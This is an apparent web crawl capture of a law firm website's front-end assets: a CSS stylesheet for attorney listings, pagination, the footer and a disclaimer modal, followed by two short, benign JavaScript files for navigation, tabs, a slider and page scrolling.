 margin-bottom:20px;
 border-bottom-width: 1px;
 border-bottom-style: solid;
 border-bottom-color: #9EB0BD;
}
 .attorney-thumb {
 max-width:100px;
 height:auto;
 margin-right:4%;
}
}
 @media only screen and (min-width: 481px) {
.attorney-thumb {
 max-width: none;
flex-basis: 24%;
}
}
 @media only screen and (min-width: 768px) {
 .attorney-listing {
align-items: center;
}
 .attorney-thumb {
 width:17%;
 min-width:17%;
 flex-basis: 17%;
padding-right:30px;
margin-right:0;
}
 .attorney-info {
 width:83%;
min-width:83%;
flex-basis: 83%;
position: relative;
-js-display: flex;
display: -webkit-box;
display: -moz-box;
display: -ms-flexbox;
display: -webkit-flex;
display: flex;
align-items: flex-end;
justify-content: flex-start;
}
 .attorney-info-lft {
 width:45%;
 min-width:45%;
 flex-basis: 45%;
padding-right:50px;
 display:inline-block;
vertical-align:bottom;
}
 .attorney-info-rt {
 display:inline-block;
vertical-align:bottom;
}
}
 @media only screen and (min-width: 1200px) {
 .attorney-thumb {
 padding-right:50px;
}
 .attorney-info-lft {
 min-width:36%;
 width:36%;
 flex-basis: 36%;
}
}
 @media only screen and (min-width: 1820px) {
 .attorney-thumb {
 width:15%;
 min-width:15%;
 flex-basis: 15%;
}
 .attorney-info {
 width:85%;
 min-width:85%;
 flex-basis: 85%;
}
}
.attorney-info p a {
	font-weight:700;
}
.attorney-info p a.phonelink, .attorney-info p a.phonelink:visited, .attorney-info p a.phonelink:hover {
	color: inherit;
	font-weight:400;
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #8e8f8e;
}
.attorney-info p a.phonelink:hover, .attorney-info p a.phonelink:focus {
	color: #002252;
	font-weight:400;
}
p.attorney-link {
	font-size:18px;
	font-weight:700;
}

/* font sizes */

 @media only screen and (max-width: 479px) {
.attorney-info p {
 font-size:13px;
}
 .attorney-info p.attorney-link {
 font-size:16px;
}
}
 @media only screen and (min-width: 480px) {
 p.attorney-link {
 font-size:18px;
}
}
 @media only screen and (min-width: 1200px) {
 p.attorney-link {
 font-size:20px;
}
}
 @media only screen and (min-width: 1820px) {
 p.attorney-link {
 font-size:40px;
}
}
/* -------- pagination --------- */

.pagination {
	font-weight:700;
	display: inline-block;
	padding-left: 0;
	margin:0;
	border-radius: 0;
	text-align:right;
	margin-top:15px;
	margin-bottom:15px;
	color:#6B7AA6;
}
ul.pagination li {
	margin-left: 0px;
}
 @media only screen and (min-width: 768px) {
 .pagination {
 margin:0;
 margin-top:28px;
}
}
 @media only screen and (min-width: 1200px) {
 .pagination {
 margin-top:38px;
}
}
.accordion-content ul.pagination li {
	color: #6B7AA6;
}
.pagination>li {
	display: inline-block;
	padding-bottom:0;
	font-size:16px;
}
 @media only screen and (min-width: 1200px) {
 .content ul.pagination li {
 font-size:16px;
 padding-bottom: 0;
 margin-bottom: 0;
}
}
.pagination li {
}
.pagination li.disabled {
	border-right:none;
}
.pagination li:last-child {
	border-right:none;
}
.pagination>li>a, .pagination>li>span {
	position: relative;
	float: none;
	margin-left: 0;
	line-height: 1;
	color: #6B7AA6;
	text-decoration: none;
	background-color: #fff;
	padding:0px;
	padding-right: 5px;
	padding-left: 5px;
}
.pagination>li>a {
	border-left:none;
	border-bottom:none;
	border-top:none;
	border-right-width: 3px;
	border-right-style: solid;
	border-right-color: #9EB0BD;
}
.pagination>li:last-child>a, .pagination>li:last-child>span {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	border-right:none;
}
.pagination>li>span {
	border: none;
}
.pagination>li.active>span {
	border-left:none;
	border-bottom:none;
	border-top:none;
	border-right-width: 3px;
	border-right-style: solid;
	border-right-color: #9EB0BD;
}
.pagination>.active>a, .pagination>.active>a:focus, .pagination>.active>a:hover, .pagination>.active>span, .pagination>.active>span:focus, .pagination>.active>span:hover {
	z-index: 3;
	color: #002E6E;
	cursor: default;
	background-color: transparent;
}
.pagination>li>a:focus, .pagination>li>a:hover, .pagination>li>span:focus, .pagination>li>span:hover {
	z-index: 2;
	color: #00B040;
	background-color: transparent;
}
.pagination>.disabled>a, .pagination>.disabled>a:focus, .pagination>.disabled>a:hover, .pagination>.disabled>span, .pagination>.disabled>span:focus, .pagination>.disabled>span:hover {
	color: #ddd;
	cursor: not-allowed;
	background-color: transparent;
}
/* -------- SEARCH RESULTS FILTERING NAV TABS --------- */


.site-search {
	padding-top:10px;
	position:relative;
}
.site-search .pagetools {
	position: absolute;
	right:0;
	top:0;
}
.content-left .nav-tabs {
	padding:0;
	margin:0;
	padding-right:80px;
}
.content-left .nav-tabs>li>a {
	margin-right: 2px;
	line-height: 1.42857143;
	border: 1px solid transparent;
	border-radius: 4px 4px 0 0;
}
.content-left ul.nav-tabs li.nav-item {
	padding:0;
	margin:0;
	margin-bottom: -1px;
}
.content-left .nav-tabs .nav-item.active .nav-link {
	 color: #fff;
	background-color: #6B7AA6;
	border-color: #dee2e6 #dee2e6 #fff;
}
.content-left .tab-content {
	padding-top:24px;
	min-height:150px;
}
/* -------- CONTACT US PAGE --------- */

.office-thumbs {
	clear:both;
	display:block;
	float:none;
	padding-top:20px;
}
.office-thumbs h2 {
	border:none;
}
 @media only screen and (max-width: 767px) {
main .office-thumbs h2 {
 margin:0;
 padding:0;
 margin-bottom:6px;
}
.office-thumbs p {
 font-size:15px;
}
.office-thumbs .row {
 padding-top:15px;
 padding-bottom:20px;
 margin-bottom:10px;
 border-bottom-width: 1px;
 border-bottom-style: solid;
 border-bottom-color: #9EB0BD;
}
}
 @media only screen and (max-width: 480px) {
main .office-thumbs h2 {
 font-size:4vw;
}
.office-thumbs p {
 font-size:3.5vw;
 padding-bottom:6px;
}
}
.office-thumbs h2 a:link {
	color: #002E6E;
}
.office-thumbs h2 a:visited {
	color: #002E6E;
}
.office-thumbs h2 a:hover, .office-thumbs h2 a:focus {
	color: #6B7AA6;
}
.office-thumbs p a:link {
	color: #6B7AA6;
	font-weight:700;
}
.office-thumbs p a:visited {
	color: #6B7AA6;
}
.office-thumbs p a:hover, .office-thumbs p a:focus {
	color: #002E6E;
}

/* telephone links */



/* contact form */

@media only screen and (min-width: 768px) {
.contactform {
 padding-top:10px;
 margin-top:20px;
 border-top-width: 1px;
 border-top-style: solid;
 border-top-color: #9EB0BD;
}
}
 @media only screen and (min-width: 1820px) {
 .contactform {
 padding-top:20px;
 margin-top:30px;
}
}
/* subscribe form */


@media only screen and (min-width: 768px) {
.subscribeform {
 padding-top:10px;
 margin-top:20px;
}
}
 @media only screen and (min-width: 1820px) {
 .subscribeform {
 padding-top:20px;
 margin-top:30px;
}
}
/* ====== FOOTER ======== */

footer {
	background-color:#6B7AA6;
	padding-top:24px;
	padding-bottom:24px;
	color:#FFF;
	text-align:center;
}
@media only screen and (min-width: 768px) {
 footer {
text-align:left;
}
}
 @media only screen and (min-width: 992px) {
 footer {
 padding-top:30px;
 padding-bottom:30px;
}
}
 @media only screen and (min-width: 1820px) {
 footer {
 padding-top:60px;
 padding-bottom:60px;
}
}
ul.footer-menu {
	font-size: 11px;
	line-height:110%;
	text-align:center;
	font-weight:400;
	color:#FFF;
	margin:0;
	margin-bottom:20px;
}
 @media only screen and (min-width: 768px) {
ul.footer-menu {
 font-size: 12px;
 text-align:left;
}
}
 @media only screen and (min-width: 1820px) {
ul.footer-menu {
 font-size: 21px;
}
}
ul.footer-menu li {
	display:inline;
	color:#FFF;
 padding-left:.4rem;
 padding-right:.8rem;
	border-right: 1px solid #FFF;
}
ul.footer-menu li:first-child {
	padding-left:0;
}
ul.footer-menu li:last-child {
	border-right: none
}
ul.footer-menu li a {
	color:#FFF;
}
ul.footer-menu li a:hover {
	color:#FFF;
	opacity:.8;
}
footer p {
	font-size: 11px;
	line-height:120%;
	margin:0;
	padding:0;
	padding-bottom:5px;
	color:#FFF;
}
footer p a {
	color:#FFF;
}
footer p a:visited {
	color:#FFF;
	opacity:1;
}
footer p a:hover {
	color:#FFF;
	opacity:.8;
}
footer p span {
	display:block;
}
 @media only screen and (min-width: 768px) {
footer p {
 font-size: 12px;
}
}
 @media only screen and (min-width: 992px) {
footer p span {
 display: inline;
}
}
 @media only screen and (min-width: 1820px) {
footer p {
 font-size: 21px;
}
}
footer .social {
	text-align:center;
	margin-bottom:20px;
}
 @media only screen and (min-width: 768px) {
footer .social {
 text-align:right;
}
}
footer .social a {
	display:inline;
 margin-right:.7rem;
	opacity:.43;
}
footer .social a:visited {
	opacity:.43;
}
footer .social a:hover {
	opacity:.6;
}
footer .social img {
	width:36px;
}
 @media only screen and (min-width: 768px) {
 footer .social img {
 /*width:29px;*/
  width:36px;
}
}
 @media only screen and (min-width: 992px) {
 footer .social img {
 /*width:31px;*/
 width:38px;
}
}
 @media only screen and (min-width: 1200px) {
 footer .social img {
 width:48px;
}
}
 @media only screen and (min-width: 1820px) {
 footer .social img {
 width:74px;
}
}
/* ------ Attorney Disclaimer Layover ----------- */


.disclaimer-btn {
	cursor:pointer;
}
.disclaimer-btn:visited {
	color: inherit;
}
.disclaimer-btn:hover {
	color: #002E6E;
}
.modal-backdrop {
	background-color:  transparent !important;
	opacity:0 !important;
}
.modal {
	padding-right:0 !important;
}
.modal-dialog {
	width: 100%;
	height:100%;
	margin:0 !important;
	background-color:rgba(93, 112, 128, 0.81);
	padding:20px;
}
 @media only screen and (min-width: 768px) {
 .modal-dialog {
 padding:40px;
}
}
 @media only screen and (min-width: 992px) {
 .modal-dialog {
 padding:60px;
}
}
 @media only screen and (min-width: 1200px) {
.modal-dialog {
 padding:80px;
}
}
 @media only screen and (min-width: 1820px) {
 .modal-dialog {
 padding:100px;
}
}
.modal-content {
	position: relative;
	background-color: #fff;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	border: none;
	border-radius: 0;
	outline: 0;
	-webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .25);
	box-shadow: 0 3px 9px rgba(0, 0, 0, .25);
	height:100%;
	-js-display: flex;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	align-items: center; /* refers to vertical alignment */
}
.modal-content .close {
	position: absolute;
	top: 5px;
	right:10px;
	z-index: 9999;
	font-size: 36px;
	line-height:100%;
	color:#6B7AA6;
	vertical-align:top;
	opacity:1;
	font-weight:400;
}
 @media only screen and (min-width: 768px) {
.modal-content .close {
 top: 15px;
 right:15px;
}
}
 @media only screen and (min-width: 1200px) {
.modal-content .close {
 top: 20px;
 right:20px;
}
}
 @media only screen and (min-width: 1820px) {
.modal-content .close {
 top: 40px;
 right:40px;
}
}
.modal-content .close span {
	font-size:16px;
	vertical-align:top;
	padding-top:2px;
	margin-left:-10px;
}
 @media only screen and (min-width: 768px) {
.modal-content .close {
 font-size:40px;
}
.modal-content .close span {
 font-size:15px;
}
}
 @media only screen and (min-width: 1200px) {
.modal-content .close {
 font-size:60px;
}
.modal-content .close span {
 font-size:24px;
}
}
 @media screen and (max-height: 450px) {
 .modal-content .close {
 top: 15px;
 right: 35px;
}
}
.modal-content .modal-container {
	width:90%;
	padding:0;
	margin:0;
	margin-left:auto;
	margin-right:auto;
}
/*  --- modal typography ---  */

.modal-content .modal-container h2 {
	border:0;
}
 @media only screen and (max-width: 479px) {
.modal-content .modal-container h2 {
 font-size:15px;
font-size:4.25vw;
}
}
.modal-content .modal-container h2 span {
	display:block;
}
 @media only screen and (min-width: 768px) {
 .modal-content .modal-container h2 span {
 display:inline;
}
}
.modal-content .modal-container p {
	color:#80929F;
	font-size:16px;
	font-size:3.75vw;
}
 @media only screen and (min-width: 480px) {
.modal-content .modal-container p {
 font-size:16px;
}
}
 @media only screen and (min-width: 768px) {
.modal-content .modal-container p {
font-size:16px;
}
}
 @media only screen and (min-width: 992px) {
.modal-content .modal-container p {
font-size:18px;
}
}
 @media only screen and (min-width: 1200px) {
 .modal-content .modal-container p {
font-size:22px;
}
}
 @media only screen and (min-width: 1820px) {
 .modal-content .modal-container p {
font-size:34px;
}
}
/* --- modal buttons --- */

.modal-content .modal-buttons {
	margin-top:15px;
}
.modal-content .modal-buttons .btn {
	margin-right:15px;
}
 @media only screen and (max-width: 480px) {
 .modal-content .modal-buttons .btn {
 font-size:13px;
 padding:6px;
 padding-left:9px;
 padding-right:9px;
 margin-right:9px;
}
}
 @media only screen and (min-width: 768px) {
.modal-content .modal-buttons {
 margin-top:30px;
}
}
 @media only screen and (min-width: 1200px) {
 .modal-content .modal-buttons .btn {
 font-size:17px;
}
}
 @media only screen and (min-width: 1820px) {
 .modal-content .modal-buttons {
 margin-top:90px;
}
 .modal-content .modal-buttons .btn {
 font-size:28px;
}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.bergersingerman.com/assets/js/global.js?ver=1
body_size: 267
content:
function openNav() {
    document.getElementById("MainNav").style.height = "100%";
}

/* Close */
function closeNav() {
    document.getElementById("MainNav").style.height = "0%";
}

/* Open */
function openSearch() {
    document.getElementById("SearchNav").style.height = "100%";
}

/* Close */
function closeSearch() {
    document.getElementById("SearchNav").style.height = "0%";
}

function openCity(evt, cityName) {
    var i, tabcontent, tablinks;
    tabcontent = document.getElementsByClassName("tabcontent");
    for (i = 0; i < tabcontent.length; i++) {
        tabcontent[i].style.display = "none";
    }
    tablinks = document.getElementsByClassName("tablinks");
    for (i = 0; i < tablinks.length; i++) {
        tablinks[i].className = tablinks[i].className.replace(" active", "");
    }
    document.getElementById(cityName).style.display = "block";
    evt.currentTarget.className += " active";
}

$(function() {
        $('ul.fader li').hide();
        $('ul.fader li').css('position', 'relative');
        $('ul.fader li').css('top', '0px');
        $('ul.fader li').css('left', '0px');

        var max = $('ul.fader li').length;

        function showSlider() {

            if(localStorage.slider) {$('.fader').find('li:nth('+localStorage.slider+')').fadeIn(0);
                localStorage.slider = parseInt(localStorage.slider,10) + 1;
                if(localStorage.slider >= max) localStorage.slider=0;
            }else{
                 $('.fader').find('li:nth(0)').fadeIn(0);
                localStorage.slider=1;
            }
        }

        showSlider();

      });

	  $('.alphabet .equalHMR').on("touchstart", function (e) {
'use strict'; //satisfy code inspectors
var link = $(this); //preselect the link
if (link.hasClass('hover')) {
    return true;
 }
else {
   //link.addClass('hover');
   //$('ul > li').not(this).removeClass('hover');
   //e.preventDefault();
   //return false; //extra, and to make sure the function has consistent return points
  }
});

--- FILE ---
content_type: application/javascript
request_url: https://www.bergersingerman.com/assets/js/animate-scroll.js
body_size: -332
content:
$(document).ready(function () {
   $('html, body').animate({
     scrollTop: $('#results').offset().top
   }, 300);
});